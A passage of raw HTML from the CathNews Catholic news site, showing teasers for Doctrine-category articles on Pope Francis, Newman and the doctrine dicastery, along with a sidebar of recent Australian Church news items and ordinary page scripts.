            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/doctrine/">Doctrine</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2024/10/11/can-a-19th-century-theory-explain-the-francis-effect/" class="entry-title"
                                                      rel="bookmark">Can a 19th century theory explain ‘The Francis Effect’?</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 11 October 2024</li>
                
                                                                            </ul>
        </div>
                    <p>One of the most studied essays on Christian doctrine could provide an answer to the controversies surrounding Pope Francis’ leadership, according to one of the world’s leading experts on St John Henry Newman. Source: ACU.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-22797" class="post-22797 post type-post status-publish format-standard has-post-thumbnail hentry category-doctrine category-vatican">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2023/10/04/popes-new-doctrine-chief-touts-democratic-system-for-handling-queries/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2023/10/1004fern-Pope-Francis-greets-new-Argentine-Cardinal-Victor-Manuel-Fernandez-after-he-received-his-red-hat-at-the-consistory-on-Saturday-CNS-Lola-Gomez-400x233.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/doctrine/">Doctrine</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/vatican/">Vatican</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2023/10/04/popes-new-doctrine-chief-touts-democratic-system-for-handling-queries/" class="entry-title"
                                                      rel="bookmark">Pope’s new doctrine chief touts ‘democratic system’ for handling queries</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 4 October 2023</li>
                
                                                                            </ul>
        </div>
                    <p>Pope Francis’ new doctrine chief has said he believes a revised structure for his department is working well, and now includes a “democratic system” for handling queries or complaints that prohibits him from making unilateral decisions. Source: Crux.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-21898" class="post-21898 post type-post status-publish format-standard has-post-thumbnail hentry category-doctrine category-vatican">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2023/09/15/doctrine-is-treasure-that-must-be-defended-says-new-dicastery-head/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2023/07/0703fern-Archbishop-Victor-Manuel-Fernandez-400x233.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/doctrine/">Doctrine</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/vatican/">Vatican</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2023/09/15/doctrine-is-treasure-that-must-be-defended-says-new-dicastery-head/" class="entry-title"
                                                      rel="bookmark">Doctrine is ‘treasure’ that must be defended, says new dicastery head</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 15 September 2023</li>
                
                                                                            </ul>
        </div>
                    <p>When Pope Francis said he wanted the focus of the Dicastery for the Doctrine of the Faith to be “something very different” from its reputation as a stringent watchdog, he was not saying anything goes, the dicastery’s new prefect said. Source: CNS.</p>
        </div>
    </div>
</div>

								</div>		

							
						</div>					

										

					
				</div>

					

			</div>

			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/opinion/"><span
                                                                        class="el-rt-cat style_2">Opinion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/">Common good should be prioritised over personal choice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/1111scho-teacher-class-uniform-school-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/cost-of-living/"><span
                                                                        class="el-rt-cat style_2">Cost Of Living<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/">Catholic sector challenges ‘misleading’  report on education costs </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="309930caae4709e8cb2b86c2-text/javascript"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="309930caae4709e8cb2b86c2-text/javascript"></script></div>			</aside>
</div>

		</div>

	</div>

</div>


</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="309930caae4709e8cb2b86c2-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2024%2F10%2F11%2Fcan-a-19th-century-theory-explain-the-francis-effect%2F&amp;_wpnonce=c9c2343ad2">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-5276968">

            <div class="jobsearch-modal-title-box">

